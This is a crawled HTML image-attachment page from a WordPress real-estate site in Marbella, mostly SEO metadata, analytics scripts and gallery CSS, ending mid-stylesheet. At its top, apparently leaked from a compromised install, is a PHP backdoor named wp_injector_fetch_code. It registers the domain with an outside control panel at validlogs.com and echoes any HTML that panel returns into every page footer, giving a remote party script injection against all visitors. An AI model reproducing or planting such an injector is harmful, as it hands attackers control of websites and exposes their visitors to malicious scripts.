

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laconchaliving.com/?attachment_id=40652
body_size: 34359
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.laconchaliving.com/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new.jpg" type="image/x-icon" /><title>corona (5) | La Concha Living</title>
<link rel="alternate" hreflang="en" href="https://www.laconchaliving.com" />
<link rel="alternate" hreflang="ru" href="https://www.laconchaliving.com/?attachment_id=40651&#038;lang=ru" />
<link rel="alternate" hreflang="es" href="https://www.laconchaliving.com/?attachment_id=40652&#038;lang=es" />
<link rel="alternate" hreflang="x-default" href="https://www.laconchaliving.com" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vladan"/>
	<link rel="canonical" href="https://www.laconchaliving.com/?attachment_id=40652" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="La Concha Living | Real-Estate-investment-Marbella-Costa del Sol" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="corona (5) | La Concha Living" />
		<meta property="og:url" content="https://www.laconchaliving.com/?attachment_id=40652" />
		<meta property="article:published_time" content="2022-08-21T10:58:36+00:00" />
		<meta property="article:modified_time" content="2022-08-21T12:56:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="corona (5) | La Concha Living" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.laconchaliving.com\/?attachment_id=40652#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com#listItem","position":1,"name":"Home","item":"https:\/\/www.laconchaliving.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/?attachment_id=40652#listItem","name":"corona (5)"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/?attachment_id=40652#listItem","position":2,"name":"corona (5)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.laconchaliving.com\/?attachment_id=40652#itempage","url":"https:\/\/www.laconchaliving.com\/?attachment_id=40652","name":"corona (5) | La Concha Living","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.laconchaliving.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.laconchaliving.com\/?attachment_id=40652#breadcrumblist"},"author":{"@id":"https:\/\/www.laconchaliving.com\/author\/vladan\/#author"},"creator":{"@id":"https:\/\/www.laconchaliving.com\/author\/vladan\/#author"},"datePublished":"2022-08-21T12:58:36+02:00","dateModified":"2022-08-21T14:56:07+02:00"},{"@type":"Organization","@id":"https:\/\/www.laconchaliving.com\/#organization","name":"La Concha Living","description":"Real-Estate-investment-Marbella-Costa del Sol","url":"https:\/\/www.laconchaliving.com\/","telephone":"+34620344948"},{"@type":"Person","@id":"https:\/\/www.laconchaliving.com\/author\/vladan\/#author","url":"https:\/\/www.laconchaliving.com\/author\/vladan\/","name":"Vladan","image":{"@type":"ImageObject","@id":"https:\/\/www.laconchaliving.com\/?attachment_id=40652#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6d604e4619c1854f6f65ceca4698b8ff0730da137194aad3c24c1875c61165f6?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vladan"}},{"@type":"WebSite","@id":"https:\/\/www.laconchaliving.com\/#website","url":"https:\/\/www.laconchaliving.com\/","name":"La Concha Living","description":"Real-Estate-investment-Marbella-Costa del Sol","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.laconchaliving.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.laconchaliving.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Feed" href="https://www.laconchaliving.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Comments Feed" href="https://www.laconchaliving.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laconchaliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laconchaliving.com%2F%3Fattachment_id%3D40652" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laconchaliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laconchaliving.com%2F%3Fattachment_id%3D40652&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/?attachment_id=40652"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-E2ERF6YEHR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/?attachment_id=40652"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-E2ERF6YEHR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/style.min.css?ver=22.4.1' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images 